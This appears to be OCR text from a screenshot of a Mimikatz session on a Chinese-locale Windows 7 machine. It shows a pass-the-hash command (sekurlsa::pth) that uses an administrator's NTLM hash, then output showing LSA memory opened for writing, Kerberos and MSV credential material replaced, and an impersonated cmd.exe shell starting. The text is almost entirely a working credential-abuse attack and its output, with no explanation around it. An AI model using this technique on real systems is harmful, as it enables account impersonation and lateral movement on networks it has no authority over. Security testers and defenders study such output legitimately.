 mimikatz # sekurlsa::pth /user:administrator /domain:test /ntlm:9075168608b7aba2
428c8387bfeb9aee
user    : administrator
domain  : test
program : cmd.exe
impers. : no
NTLM    : 9075168608b7aba2428c8387bfeb9aee
  |  PID  2944
  |  TID  1416
  |  LSA Process is now R/W
  |  LUID 0 ; 1082722 (00000000:00108562)
  \_ msv1_0   - data copy @ 0000000000AC7440 : OK !
  \_ kerberos - data copy @ 0000000001A9B348
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000A8C758 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>